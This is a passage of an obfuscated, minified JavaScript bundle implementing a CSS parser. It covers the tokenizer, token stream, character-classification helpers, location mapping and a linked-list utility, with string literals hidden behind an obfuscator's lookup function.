W2=W1(0x1a26),W3=W1(0xdc2),W4=W1(0x1a05),W5=W1(0x578),W6=W1(0x39c),W7=W1(0x23c0),W8=W1(0x2305),W9=W1(0x631),WW=W1(0x41c),Wd=W1(0x92b),WL=W1(0x1334),Wt=W1(0xcbc),WV=W1(0x23d),Wo=W1(0x201),Wm=W1(0x1fa5),WI=W1(0xe8b),WT=W1(0x753),Wu=W1(0x752),Wq=W1(0x621),Wy=W1(0x142),Wn=W1(0x2011),WX=W1(0x218a),Wh=W1(0x1ee1),We=W1(0x1454),WU=W1(0x117c),WK=W1(0x2271),WD=W1(0xfc5),WQ=W1(0x76a),Wp=W1(0x7df),Wl=W1(0x6cc),Wa=W1(0x1585),Ww=W1(0x1cb1),Wf=W1(0x2525),WM=W1(0x6a6),Wc=W1(0x866),WB=W1(0xf52),WZ=W1(0xc13),WP=W1(0x21d3),WG=W1(0x25d9),Wb=W1(0x96c),WO=W1(0x13a4),WE=W1(0x1bb8),Ws=W1(0x16dd),WY=W1(0x839),WH=W1(0x24dc),Wg=W1(0xf7d),WF=W1(0x1d78),WA=W1(0x2298),Wi=W1(0x320);},0x791:(Y,W0,W1)=>{'use strict';W1['r'](W0),W1['d'](W0,{'AnPlusB':()=>W2,'Atrule':()=>W3,'AtrulePrelude':()=>W4,'AttributeSelector':()=>W5,'Block':()=>W6,'Brackets':()=>W7,'CDC':()=>W8,'CDO':()=>W9,'ClassSelector':()=>WW,'Combinator':()=>Wd,'Comment':()=>WL,'Condition':()=>Wt,'Declaration':()=>WV,'DeclarationList':()=>Wo,'Dimension':()=>Wm,'Feature':()=>WI,'FeatureFunction':()=>WT,'FeatureRange':()=>Wu,'Function':()=>Wq,'GeneralEnclosed':()=>Wy,'Hash':()=>Wn,'IdSelector':()=>Wh,'Identifier':()=>WX,'Layer':()=>We,'LayerList':()=>WU,'MediaQuery':()=>WK,'MediaQueryList':()=>WD,'NestingSelector':()=>WQ,'Nth':()=>Wp,'Number':()=>Wl,'Operator':()=>Wa,'Parentheses':()=>Ww,'Percentage':()=>Wf,'PseudoClassSelector':()=>WM,'PseudoElementSelector':()=>Wc,'Ratio':()=>WB,'Raw':()=>WZ,'Rule':()=>WP,'Scope':()=>WG,'Selector':()=>Wb,'SelectorList':()=>WO,'String':()=>WE,'StyleSheet':()=>Ws,'SupportsDeclaration':()=>WY,'TypeSelector':()=>WH,'UnicodeRange':()=>Wg,'Url':()=>WF,'Value':()=>WA,'WhiteSpace':()=>Wi});var W2=W1(0x1a26),W3=W1(0xdc2),W4=W1(0x1a05),W5=W1(0x578),W6=W1(0x39c),W7=W1(0x23c0),W8=W1(0x2305),W9=W1(0x631),WW=W1(0x41c),Wd=W1(0x92b),WL=W1(0x1334),Wt=W1(0xcbc),WV=W1(0x23d),Wo=W1(0x201),Wm=W1(0x1fa5),WI=W1(0xe8b),WT=W1(0x753),Wu=W1(0x752),Wq=W1(0x621),Wy=W1(0x142),Wn=W1(0x2011),WX=W1(0x218a),Wh=W1(0x1ee1),We=W1(0x1454),WU=W1(0x117c),WK=W1(0x2271),WD=W1(0xfc5),WQ=W1(0x76a),Wp=W1(0x7df),Wl=W1(0x6cc),Wa=W1(0x1585),Ww=W1(0x1cb1),Wf=W1(0x2525),WM=W1(0x6a6),Wc=W1(0x866),WB=W1(0xf52),WZ=W1(0xc13),WP=W1(0x21d3),WG=W1(0x25d9),Wb=W1(0x96c),WO=W1(0x13a4),WE=W1(0x1bb8),Ws=W1(0x16dd),WY=W1(0x839),WH=W1(0x24dc),Wg=W1(0xf7d),WF=W1(0x1d78),WA=W1(0x2298),Wi=W1(0x320);},0x242f:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>U});var T=I(0x20af);const u={'parse'(){const UG=a2d;return this[UG(0x651)](this[UG(0xd57)]());}},q={'parse'(){const Ub=a2d;return this[Ub(0x651)](this[Ub(0x769)]());}},y={'parse'(){const UO=a2d;return this[UO(0x651)](this[UO(0x740)]());}},X={'parse':T['T']},h={'parse'(){const UE=a2d;return this[UE(0x651)](this[UE(0xc4f)]());}},U={'dir':y,'has':u,'lang':X,'matches':u,'is':u,'-moz-any':u,'-webkit-any':u,'where':u,'not':u,'nth-child':h,'nth-last-child':h,'nth-last-of-type':h,'nth-of-type':h,'slotted':q,'host':q,'host-context':q};},0x20af:(V,m,I)=>{'use strict';I['d'](m,{'T':()=>u});var T=I(0x11ac);function u(){const Us=a2d,q=this[Us(0x5d6)]();this[Us(0xd31)]();y:for(;!this[Us(0x560)];){switch(this[Us(0x752)]){case T['Vy']:q[Us(0x1037)](this[Us(0x740)]());break;case T['Qf']:q[Us(0x1037)](this[Us(0xf54)]());break;case T['A9']:q[Us(0x1037)](this[Us(0xee4)]());break;case T['no']:break y;default:this[Us(0x34b)](Us(0x8a3));}this[Us(0xd31)]();}return q;}},0x83b:(V,o,m)=>{'use strict';m['d'](o,{'A':()=>I});const I={'getNode':m(0x1a1e)['A']};},0x1a1e:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>K});var T=I(0x11ac);const u=0x23,q=0x2a,y=0x2b,X=0x2d,h=0x2f,U=0x75;function K(D){const UY=a2d;switch(this[UY(0x752)]){case T['Vw']:return this[UY(0x230)]();case T['A9']:return this[UY(0xee4)]();case T['AJ']:return this[UY(0x1e0)](this[UY(0xf67)],D[UY(0x41c)]);case T['hk']:return this[UY(0xf34)](this[UY(0xf67)],D[UY(0x41c)]);case T['Qf']:return this[UY(0xf54)]();case T['fg']:return this[UY(0x1039)]();case T['Ne']:return this[UY(0xed6)]();case T['wN']:return this[UY(0x2ae)]();case T['zt']:return this[UY(0x750)](this[UY(0xe75)],this[UY(0x7a8)],UY(0xa2f))?this[UY(0xbf0)]():this[UY(0x51f)](this[UY(0xf67)],D[UY(0x41c)]);case T['s0']:return this[UY(0xbf0)]();case T['Vy']:return this[UY(0x24d)](this[UY(0xe75)],U)&&this[UY(0x24d)](this[UY(0xe75)]+0x1,y)?this[UY(0xbbc)]():this[UY(0x740)]();case T['_i']:{const Q=this[UY(0x100e)](this[UY(0xe75)]);if(Q===h||Q===q||Q===y||Q===X)return this[UY(0xee4)]();Q===u&&this[UY(0x34b)](UY(0x3b3),this[UY(0xe75)]+0x1);break;}}}},0x80b:(V,m,I)=>{'use strict';I['r'](m),I['d'](m,{'AtrulePrelude':()=>T['A'],'Selector':()=>u['A'],'Value':()=>q['A']});var T=I(0x83b),u=I(0xc96),q=I(0x207a);},0xc96:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>u});var T=I(0x11ac);const u={'onWhiteSpace':function(q,y){const UH=a2d;null!==y[UH(0xbae)]&&UH(0xcde)!==y[UH(0xbae)][UH(0x219)]&&null!==q&&UH(0xcde)!==q[UH(0x219)]&&y[UH(0x1037)]({'type':UH(0xcde),'loc':null,'name':'\x20'});},'getNode':function(){const Ug=a2d;switch(this[Ug(0x752)]){case T['hk']:return this[Ug(0x55d)]();case T['Vw']:return this[Ug(0x2b6)]();case T['Qx']:return this[Ug(0xaf0)](0x1)===T['Qx']?this[Ug(0x322)]():this[Ug(0x6c8)]();case T['Vy']:return this[Ug(0xe1e)]();case T['wN']:case T['Ne']:return this[Ug(0xed6)]();case T['fg']:0x2e===this[Ug(0x100e)](this[Ug(0xe75)])&&this[Ug(0x34b)](Ug(0x64b),this[Ug(0xe75)]+0x1);break;case T['_i']:switch(this[Ug(0x100e)](this[Ug(0xe75)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Ug(0xcde)]();case 0x2e:return this[Ug(0xed9)]();case 0x2a:case 0x7c:return this[Ug(0xe1e)]();case 0x23:return this[Ug(0x2b6)]();case 0x26:return this[Ug(0xa83)]();}}}};},0x207a:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>X});var T=I(0x1a1e),u=I(0x1dd3),q=I(0x20a0);function y(h){const UF=a2d;return null!==h&&UF(0xee4)===h[UF(0x219)]&&('-'===h[UF(0xce2)][h[UF(0xce2)][UF(0x3ed)]-0x1]||'+'===h[UF(0xce2)][h[UF(0xce2)][UF(0x3ed)]-0x1]);}const X={'getNode':T['A'],'onWhiteSpace'(h,U){const UA=a2d;y(h)&&(h[UA(0xce2)]='\x20'+h[UA(0xce2)]),y(U[UA(0xbae)])&&(U[UA(0xbae)][UA(0xce2)]+='\x20');},'expression':u['A'],'var':q['A']};},0xab3:(V,m,I)=>{'use strict';const Ux=a2d;I['d'](m,{'A':()=>y});var T=I(0xd15),u=I(0x9f5);function q(X){const Ui=a2d,h=X[Ui(0xfa9)],U=h[Ui(0x3ed)],K=h[Ui(0x3ed)]>0x0?(0x0,u['vr'])(h[Ui(0x100e)](0x0)):0x0,D=(0x0,T['N'])(X[Ui(0x46f)],U),Q=(0x0,T['N'])(X[Ui(0x1df)],U);let p=X[Ui(0xa6a)],w=X[Ui(0xe90)];for(let f=K;f<U;f++){const M=h[Ui(0x100e)](f);D[f]=p,Q[f]=w++,0xa!==M&&0xd!==M&&0xc!==M||(0xd===M&&f+0x1<U&&0xa===h[Ui(0x100e)](f+0x1)&&(f++,D[f]=p,Q[f]=w),p++,w=0x1);}D[U]=p,Q[U]=w,X[Ui(0x46f)]=D,X[Ui(0x1df)]=Q,X[Ui(0x69e)]=!0x0;}class y{constructor(X,h,U,K){const Uk=a2d;this[Uk(0xfd0)](X,h,U,K),this[Uk(0x46f)]=null,this[Uk(0x1df)]=null;}[Ux(0xfd0)](X='',h=0x0,U=0x1,K=0x1){const Uv=Ux;this[Uv(0xfa9)]=X,this[Uv(0x641)]=h,this[Uv(0xa6a)]=U,this[Uv(0xe90)]=K,this[Uv(0x69e)]=!0x1;}[Ux(0xe84)](X,h){const US=Ux;return this[US(0x69e)]||q(this),{'source':h,'offset':this[US(0x641)]+X,'line':this[US(0x46f)][X],'column':this[US(0x1df)][X]};}[Ux(0x93b)](X,h,U){const UJ=Ux;return this[UJ(0x69e)]||q(this),{'source':U,'start':{'offset':this[UJ(0x641)]+X,'line':this[UJ(0x46f)][X],'column':this[UJ(0x1df)][X]},'end':{'offset':this[UJ(0x641)]+h,'line':this[UJ(0x46f)][h],'column':this[UJ(0x1df)][h]}};}}},0x1f39:(V,m,I)=>{'use strict';const UC=a2d;I['d'](m,{'e':()=>Q});var T=I(0xd15),q=I(0x1945),y=I(0x1738),X=I(0xb59);const h=0xffffff,U=0x18,K=new Uint8Array(0x20);function D(p){return 0x0!==K[p];}K[X['zt']]=X['no'],K[X['AJ']]=X['no'],K[X['hk']]=X['Oh'],K[X['X6']]=X['Q0'];class Q{constructor(p,w){const Ur=a2d;this[Ur(0xfd0)](p,w);}[UC(0xe24)](){const Uj=UC;this[Uj(0x560)]=!0x1,this[Uj(0x1f3)]=-0x1,this[Uj(0x752)]=0x0,this[Uj(0xe75)]=this[Uj(0xc71)],this[Uj(0x7a8)]=this[Uj(0xc71)];}[UC(0xfd0)](w='',f=()=>{}){const Uz=UC,M=(w=String(w||''))[Uz(0x3ed)],B=(0x0,T['N'])(this[Uz(0xa72)],w[Uz(0x3ed)]+0x1),Z=(0x0,T['N'])(this[Uz(0x678)],w[Uz(0x3ed)]+0x1);let P=0x0,G=-0x1,b=0x0,O=w[Uz(0x3ed)];this[Uz(0xa72)]=null,this[Uz(0x678)]=null,Z[Uz(0xe5a)](0x0),f(w,(E,Y,H)=>{const g=P++;if(B[g]=E<<U|H,-0x1===G&&(G=Y),Z[g]=O,E===b){const F=Z[O];Z[O]=g,O=F,b=K[B[F]>>U];}else D(E)&&(O=g,b=K[E]);}),B[P]=X['LT']<<U|M,Z[P]=P;for(let E=0x0;E<P;E++){const Y=Z[E];if(Y<=E){const H=Z[Y];H!==E&&(Z[E]=H);}else Y>P&&(Z[E]=P);}this[Uz(0xfa9)]=w,this[Uz(0xc71)]=-0x1===G?0x0:G,this[Uz(0x46d)]=P,this[Uz(0xa72)]=B,this[Uz(0x678)]=Z,this[Uz(0xe24)](),this[Uz(0xeaf)]();}[UC(0xaf0)](p){const UN=UC;return(p+=this[UN(0x1f3)])<this[UN(0x46d)]?this[UN(0xa72)][p]>>U:X['LT'];}[UC(0x196)](p){const UR=UC;for(let w=this[UR(0x1f3)];w<this[UR(0x46d)];w++){const f=this[UR(0xa72)][w]>>U;if(f!==X['M$']&&f!==X['Mw']&&0x0==p--)return f;}return X['LT'];}[UC(0x714)](p){const K0=UC;return(p+=this[K0(0x1f3)])<this[K0(0x46d)]?this[K0(0xa72)][p-0x1]&h:this[K0(0xfa9)][K0(0x3ed)];}[UC(0x3da)](p){const K1=UC;for(let w=this[K1(0x1f3)];w<this[K1(0x46d)];w++){const f=this[K1(0xa72)][w]>>U;if(f!==X['M$']&&f!==X['Mw']&&0x0==p--)return w-this[K1(0x1f3)];}return X['LT'];}[UC(0xb47)](p,w){const K2=UC;return(p+=this[K2(0x1f3)])<this[K2(0x46d)]&&(0x0,q['s0'])(this[K2(0xfa9)],this[K2(0xa72)][p-0x1]&h,this[K2(0xa72)][p]&h,w);}[UC(0xfa0)](p){const K3=UC;return p===this[K3(0x1f3)]?this[K3(0xe75)]:p>0x0?p<this[K3(0x46d)]?this[K3(0xa72)][p-0x1]&h:this[K3(0xa72)][this[K3(0x46d)]]&h:this[K3(0xc71)];}[UC(0x5b8)](p){const K4=UC;return this[K4(0xfa9)][K4(0x635)](p,this[K4(0xe75)]);}[UC(0xf82)](p){const K5=UC;return this[K5(0x678)][this[K5(0x1f3)]]<p;}[UC(0xa96)](p,w){const K6=UC;return w?this[K6(0xaf0)](w)===X['_i']&&this[K6(0xfa9)][K6(0x100e)](this[K6(0x714)](w))===p:this[K6(0x752)]===X['_i']&&this[K6(0xfa9)][K6(0x100e)](this[K6(0xe75)])===p;}[UC(0x402)](p){const K7=UC;let w=this[K7(0x1f3)]+p;w<this[K7(0x46d)]?(this[K7(0x1f3)]=w,this[K7(0xe75)]=this[K7(0xa72)][w-0x1]&h,w=this[K7(0xa72)][w],this[K7(0x752)]=w>>U,this[K7(0x7a8)]=w&h):(this[K7(0x1f3)]=this[K7(0x46d)],this[K7(0xeaf)]());}[UC(0xeaf)](){const K8=UC;let p=this[K8(0x1f3)]+0x1;p<this[K8(0x46d)]?(this[K8(0x1f3)]=p,this[K8(0xe75)]=this[K8(0x7a8)],p=this[K8(0xa72)][p],this[K8(0x752)]=p>>U,this[K8(0x7a8)]=p&h):(this[K8(0x560)]=!0x0,this[K8(0x1f3)]=this[K8(0x46d)],this[K8(0x752)]=X['LT'],this[K8(0xe75)]=this[K8(0x7a8)]=this[K8(0xfa9)][K8(0x3ed)]);}[UC(0xd31)](){const K9=UC;for(;this[K9(0x752)]===X['M$']||this[K9(0x752)]===X['Mw'];)this[K9(0xeaf)]();}[UC(0xb5d)](p,w){const KW=UC;let f=p,M=0x0,B=0x0;Z:for(;f<this[KW(0x46d)]&&(M=this[KW(0x678)][f],!(M<p));f++)switch(B=f>0x0?this[KW(0xa72)][f-0x1]&h:this[KW(0xc71)],w(this[KW(0xfa9)][KW(0x100e)](B))){case 0x1:break Z;case 0x2:f++;break Z;default:D(this[KW(0xa72)][f]>>U)&&(f=M);}this[KW(0x402)](f-this[KW(0x1f3)]);}[UC(0xaec)](p){const Kd=UC;for(let w=0x0,f=this[Kd(0xc71)];w<this[Kd(0x46d)];w++){const M=f,B=this[Kd(0xa72)][w],Z=B&h;f=Z,p(B>>U,M,Z,w);}}[UC(0x7c6)](){const KL=UC,p=new Array(this[KL(0x46d)]);return this[KL(0xaec)]((w,f,M,B)=>{const Kt=KL;p[B]={'idx':B,'type':y['A'][w],'chunk':this[Kt(0xfa9)][Kt(0x635)](f,M),'balance':this[Kt(0x678)][B]};}),p;}}},0xd15:(V,m,I)=>{'use strict';I['d'](m,{'N':()=>u});const T=0x4000;function u(q=null,y){const KV=a2d;return null===q||q[KV(0x3ed)]<y?new Uint32Array(Math[KV(0x663)](y+0x400,T)):q;}},0x9f5:(V,I,T)=>{'use strict';const Ko=a2d;T['d'](I,{'Eo':()=>Q,'GI':()=>x,'Mi':()=>Z,'Od':()=>F,'U$':()=>Y,'Vv':()=>K,'Ym':()=>H,'Z9':()=>M,'eO':()=>G,'i0':()=>B,'lP':()=>A,'o6':()=>P,'tB':()=>U,'vr':()=>O,'yp':()=>X});const q=0x0;function X(S){return S>=0x30&&S<=0x39;}function U(S){return X(S)||S>=0x41&&S<=0x46||S>=0x61&&S<=0x66;}function K(S){return S>=0x41&&S<=0x5a;}function D(S){return function(J){return K(J)||function(C){return C>=0x61&&C<=0x7a;}(J);}(S)||function(J){return J>=0x80;}(S)||0x5f===S;}function Q(S){return D(S)||X(S)||0x2d===S;}function M(S){return 0xa===S||0xd===S||0xc===S;}function B(S){return M(S)||0x20===S||0x9===S;}function Z(S,J){return 0x5c===S&&!M(J)&&J!==q;}function P(S,J,C){return 0x2d===S?D(J)||0x2d===J||Z(J,C):!!D(S)||0x5c===S&&Z(S,J);}function G(S,J,C){return 0x2b===S||0x2d===S?X(J)?0x2:0x2e===J&&X(C)?0x3:0x0:0x2e===S?X(J)?0x2:0x0:X(S)?0x1:0x0;}function O(S){return 0xfeff===S||0xfffe===S?0x1:0x0;}const E=new Array(0x80),Y=0x82,H=0x83,F=0x84,A=0x85;for(let S=0x0;S<E[Ko(0x3ed)];S++)E[S]=B(S)&&Y||X(S)&&H||D(S)&&F||((k=S)>=0x0&&k<=0x8||0xb===k||k>=0xe&&k<=0x1f||0x7f===k)&&A||S||0x80;var k;function x(J){return J<0x80?E[J]:F;}},0x11ac:(V,m,I)=>{'use strict';I['d'](m,{'$C':()=>q['s0'],'A1':()=>X['A'],'A9':()=>T['A9'],'AJ':()=>T['AJ'],'Fg':()=>T['Fg'],'KJ':()=>q['KJ'],'LT':()=>T['LT'],'M$':()=>T['M$'],'Mi':()=>u['Mi'],'Mw':()=>T['Mw'],'Nb':()=>q['Nb'],'Ne':()=>T['Ne'],'Oh':()=>T['Oh'],'Q0':()=>T['Q0'],'Qf':()=>T['Qf'],'Qq':()=>T['Qq'],'Qx':()=>T['Qx'],'VY':()=>T['VY'],'Vw':()=>T['Vw'],'Vy':()=>T['Vy'],'X6':()=>T['X6'],'Z4':()=>q['Z4'],'_i':()=>T['_i'],'eV':()=>h['e'],'fg':()=>T['fg'],'hk':()=>T['hk'],'i0':()=>u['i0'],'lh':()=>T['lh'],'no':()=>T['no'],'o6':()=>u['o6'],'qw':()=>U,'s0':()=>T['s0'],'sR':()=>q['sR'],'tB':()=>u['tB'],'uX':()=>y['A'],'wN':()=>T['wN'],'yQ':()=>q['yQ'],'yp':()=>u['yp'],'zG':()=>T['zG'],'zt':()=>T['zt'],'zu':()=>T['zu']});var T=I(0xb59),u=I(0x9f5),q=I(0x1945),y=I(0x1738),X=I(0xab3),h=I(0x1f39);function U(K,D){const Kq=a2d;function Q(b){const Km=a2d;return b<B?K[Km(0x100e)](b):0x0;}function w(){return G=(0x0,q['yQ'])(K,G),(0x0,u['o6'])(Q(G),Q(G+0x1),Q(G+0x2))?(Z=T['fg'],void(G=(0x0,q['Ui'])(K,G))):0x25===Q(G)?(Z=T['Ne'],void G++):void(Z=T['wN']);}function f(){const KI=a2d,b=G;return G=(0x0,q['Ui'])(K,G),(0x0,q['s0'])(K,b,G,KI(0xd59))&&0x28===Q(G)?(G=(0x0,q['yK'])(K,G+0x1),0x22===Q(G)||0x27===Q(G)?(Z=T['zt'],void(G=b+0x4)):void(function(){const KT=KI;for(Z=T['s0'],G=(0x0,q['yK'])(K,G);G<K[KT(0x3ed)];G++){const O=K[KT(0x100e)](G);switch((0x0,u['GI'])(O)){case 0x29:return void G++;case u['U$']:return G=(0x0,q['yK'])(K,G),0x29===Q(G)||G>=K[KT(0x3ed)]?void(G<K[KT(0x3ed)]&&G++):(G=(0x0,q['FW'])(K,G),void(Z=T['VY']));case 0x22:case 0x27:case 0x28:case u['lP']:return G=(0x0,q['FW'])(K,G),void(Z=T['VY']);case 0x5c:if((0x0,u['Mi'])(O,Q(G+0x1))){G=(0x0,q['KJ'])(K,G)-0x1;break;}return G=(0x0,q['FW'])(K,G),void(Z=T['VY']);}}}())):0x28===Q(G)?(Z=T['zt'],void G++):void(Z=T['Vy']);}function M(b){const Ku=a2d;for(b||(b=Q(G++)),Z=T['Qf'];G<K[Ku(0x3ed)];G++){const O=K[Ku(0x100e)](G);switch((0x0,u['GI'])(O)){case b:return void G++;case u['U$']:if((0x0,u['Z9'])(O))return G+=(0x0,q['xC'])(K,G,O),void(Z=T['Fg']);break;case 0x5c:if(G===K[Ku(0x3ed)]-0x1)break;const E=Q(G+0x1);(0x0,u['Z9'])(E)?G+=(0x0,q['xC'])(K,G+0x1,E):(0x0,u['Mi'])(O,E)&&(G=(0x0,q['KJ'])(K,G)-0x1);}}}const B=(K=String(K||''))[Kq(0x3ed)];let Z,P=(0x0,u['vr'])(Q(0x0)),G=P;for(;G<B;){const b=K[Kq(0x100e)](G);switch((0x0,u['GI'])(b)){case u['U$']:Z=T['M$'],G=(0x0,q['yK'])(K,G+0x1);break;case 0x22:M();break;case 0x23:(0x0,u['Eo'])(Q(G+0x1))||(0x0,u['Mi'])(Q(G+0x1),Q(G+0x2))?(Z=T['Vw'],G=(0x0,q['Ui'])(K,G+0x1)):(Z=T['_i'],G++);break;case 0x27:M();break;case 0x28:Z=T['AJ'],G++;break;case 0x29:Z=T['no'],G++;break;case 0x2b:(0x0,u['eO'])(b,Q(G+0x1),Q(G+0x2))?w():(Z=T['_i'],G++);break;case 0x2c:Z=T['A9'],G++;break;case 0x2d:(0x0,u['eO'])(b,Q(G+0x1),Q(G+0x2))?w():0x2d===Q(G+0x1)&&0x3e===Q(G+0x2)?(Z=T['zG'],G+=0x3):(0x0,u['o6'])(b,Q(G+0x1),Q(G+0x2))?f():(Z=T['_i'],G++);break;case 0x2e:(0x0,u['eO'])(b,Q(G+0x1),Q(G+0x2))?w():(Z=T['_i'],G++);break;case 0x2f:0x2a===Q(G+0x1)?(Z=T['Mw'],G=K[Kq(0xbdc)]('*/',G+0x2),G=-0x1===G?K[Kq(0x3ed)]:G+0x2):(Z=T['_i'],G++);break;case 0x3a:Z=T['Qx'],G++;break;case 0x3b:Z=T['Qq'],G++;break;case 0x3c:0x21===Q(G+0x1)&&0x2d===Q(G+0x2)&&0x2d===Q(G+0x3)?(Z=T['lh'],G+=0x4):(Z=T['_i'],G++);break;case 0x40:(0x0,u['o6'])(Q(G+0x1),Q(G+0x2),Q(G+0x3))?(Z=T['zu'],G=(0x0,q['Ui'])(K,G+0x1)):(Z=T['_i'],G++);break;case 0x5b:Z=T['hk'],G++;break;case 0x5c:(0x0,u['Mi'])(b,Q(G+0x1))?f():(Z=T['_i'],G++);break;case 0x5d:Z=T['Oh'],G++;break;case 0x7b:Z=T['X6'],G++;break;case 0x7d:Z=T['Q0'],G++;break;case u['Ym']:w();break;case u['Od']:f();break;default:Z=T['_i'],G++;}D(Z,P,P=G);}}},0x1738:(V,o,m)=>{'use strict';const Ky=a2d;m['d'](o,{'A':()=>I});const I=[Ky(0x5f9),Ky(0x855),Ky(0xc30),Ky(0xc3e),Ky(0x32f),Ky(0x57a),Ky(0x286),Ky(0x763),Ky(0xcef),Ky(0x455),Ky(0x5f0),Ky(0x50a),Ky(0x37e),Ky(0xb3e),Ky(0xbb8),Ky(0x9fd),Ky(0x660),Ky(0xc2a),Ky(0x519),Ky(0x416),Ky(0x95c),Ky(0xe3b),Ky(0x3d7),Ky(0xba0),Ky(0xa31),Ky(0x3cd)];},0xb59:(V,I,T)=>{'use strict';T['d'](I,{'A9':()=>N,'AJ':()=>W1,'Fg':()=>M,'LT':()=>q,'M$':()=>H,'Mw':()=>W5,'Ne':()=>O,'Oh':()=>W0,'Q0':()=>W4,'Qf':()=>Q,'Qq':()=>z,'Qx':()=>j,'VY':()=>Z,'Vw':()=>D,'Vy':()=>X,'X6':()=>W3,'_i':()=>P,'fg':()=>Y,'hk':()=>R,'lh':()=>F,'no':()=>W2,'s0':()=>B,'wN':()=>G,'zG':()=>J,'zt':()=>U,'zu':()=>K});const q=0x0,X=0x1,U=0x2,K=0x3,D=0x4,Q=0x5,M=0x6,B=0x7,Z=0x8,P=0x9,G=0xa,O=0xb,Y=0xc,H=0xd,F=0xe,J=0xf,j=0x10,z=0x11,N=0x12,R=0x13,W0=0x14,W1=0x15,W2=0x16,W3=0x17,W4=0x18,W5=0x19;},0x1945:(V,I,T)=>{'use strict';T['d'](I,{'FW':()=>Z,'KJ':()=>f,'Nb':()=>U,'Ui':()=>M,'Z4':()=>D,'s0':()=>K,'sR':()=>P,'xC':()=>X,'yK':()=>Q,'yQ':()=>B});var q=T(0x9f5);function y(G,b){const Kn=a2d;return b<G[Kn(0x3ed)]?G[Kn(0x100e)](b):0x0;}function X(G,b,O){return 0xd===O&&0xa===y(G,b+0x1)?0x2:0x1;}function U(G,b,O){const KX=a2d;let E=G[KX(0x100e)](b);return(0x0,q['Vv'])(E)&&(E|=0x20),E===O;}function K(G,b,O,E){const Kh=a2d;if(O-b!==E[Kh(0x3ed)])return!0x1;if(b<0x0||O>G[Kh(0x3ed)])return!0x1;for(let Y=b;Y<O;Y++){const H=E[Kh(0x100e)](Y-b);let F=G[Kh(0x100e)](Y);if((0x0,q['Vv'])(F)&&(F|=0x20),F!==H)return!0x1;}return!0x0;}function D(G,b){const Ke=a2d;for(;b>=0x0&&(0x0,q['i0'])(G[Ke(0x100e)](b));b--);return b+0x1;}function Q(G,b){const KU=a2d;for(;b<G[KU(0x3ed)]&&(0x0,q['i0'])(G[KU(0x100e)](b));b++);return b;}function w(G,b){const KK=a2d;for(;b<G[KK(0x3ed)]&&(0x0,q['yp'])(G[KK(0x100e)](b));b++);return b;}function f(G,b){const KD=a2d;if(b+=0x2,(0x0,q['tB'])(y(G,b-0x1))){for(const E=Math[KD(0x6b4)](G[KD(0x3ed)],b+0x5);b<E&&(0x0,q['tB'])(y(G,b));b++);const O=y(G,b);(0x0,q['i0'])(O)&&(b+=X(G,b,O));}return b;}function M(G,b){const KQ=a2d;for(;b<G[KQ(0x3ed)];b++){const O=G[KQ(0x100e)](b);if(!(0x0,q['Eo'])(O)){if(!(0x0,q['Mi'])(O,y(G,b+0x1)))break;b=f(G,b)-0x1;}}return b;}function B(G,b){const Kp=a2d;let O=G[Kp(0x100e)](b);if(0x2b!==O&&0x2d!==O||(O=G[Kp(0x100e)](b+=0x1)),(0x0,q['yp'])(O)&&(b=w(G,b+0x1),O=G[Kp(0x100e)](b)),0x2e===O&&(0x0,q['yp'])(G[Kp(0x100e)](b+0x1))&&(b=w(G,b+=0x2)),U(G,b,0x65)){let E=0x0;O=G[Kp(0x100e)](b+0x1),0x2d!==O&&0x2b!==O||(E=0x1,O=G[Kp(0x100e)](b+0x2)),(0x0,q['yp'])(O)&&(b=w(G,b+0x1+E+0x1));}return b;}function Z(G,b){const Kl=a2d;for(;b<G[Kl(0x3ed)];b++){const O=G[Kl(0x100e)](b);if(0x29===O){b++;break;}(0x0,q['Mi'])(O,y(G,b+0x1))&&(b=f(G,b));}return b;}function P(G){const Ka=a2d;if(0x1===G[Ka(0x3ed)]&&!(0x0,q['tB'])(G[Ka(0x100e)](0x0)))return G[0x0];let b=parseInt(G,0x10);return(0x0===b||b>=0xd800&&b<=0xdfff||b>0x10ffff)&&(b=0xfffd),String[Ka(0x960)](b);}},0x1aa:(V,m,I)=>{'use strict';const Kw=a2d;I['d'](m,{'B':()=>u});let T=null;class u{static[Kw(0x6ac)](q){return{'prev':null,'next':null,'data':q};}constructor(){const Kf=Kw;this[Kf(0xf18)]=null,this[Kf(0x565)]=null,this[Kf(0xfdd)]=null;}[Kw(0x6ac)](q){const KM=Kw;return u[KM(0x6ac)](q);}[Kw(0xa68)](q,y){const Kc=Kw;let X;return null!==T?(X=T,T=T[Kc(0xfdd)],X[Kc(0x723)]=q,X[Kc(0xeaf)]=y,X[Kc(0xfdd)]=this[Kc(0xfdd)]):X={'prev':q,'next':y,'cursor':this[Kc(0xfdd)]},this[Kc(0xfdd)]=X,X;}[Kw(0x301)](){const KB=Kw,{cursor:q}=this;this[KB(0xfdd)]=q[KB(0xfdd)],q[KB(0x723)]=null,q[KB(0xeaf)]=null,q[KB(0xfdd)]=T,T=q;}[Kw(0x3c1)](q,y,X,h){const KZ=Kw;let {cursor:U}=this;for(;null!==U;)U[KZ(0x723)]===q&&(U[KZ(0x723)]=y),U[KZ(0xeaf)]===X&&(U[KZ(0xeaf)]=h),U=U[KZ(0xfdd)];}*[Symbol[Kw(0xbaf)]](){const KP=Kw;for(let q=this[KP(0xf18)];null!==q;q=q[KP(0xeaf)])yield q[KP(0x3eb)];}get[Kw(0x10e5)](){const KG=Kw;let q=0x0;for(let y=this[KG(0xf18)];null!==y;y=y[KG(0xeaf)])q++;return q;}get[Kw(0xc1e)](){const Kb=Kw;return null===this[Kb(0xf18)];}get[Kw(0xb6b)](){const KO=Kw;return this[KO(0xf18)]&&this[KO(0xf18)][KO(0x3eb)];}get[Kw(0xbae)](){const KE=Kw;return this[KE(0x565)]&&this[KE(0x565)][KE(0x3eb)];}[Kw(0x10af)](q){const Ks=Kw;let y=null;this[Ks(0xf18)]=null;for(let X of q){const h=u[Ks(0x6ac)](X);null!==y?y[Ks(0xeaf)]=h:this[Ks(0xf18)]=h,h[Ks(0x723)]=y,y=h;}return this[Ks(0x565)]=y,this;}[Kw(0x55a)](){return[...this];}[Kw(0xa89)](){return[...this];}[Kw(0x372)](q,y=this){const KY=Kw,X=this[KY(0xa68)](null,this[KY(0xf18)]);for(;null!==X[KY(0xeaf)];){const 